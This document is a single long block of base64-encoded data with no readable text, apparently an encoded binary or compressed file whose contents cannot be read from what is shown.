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
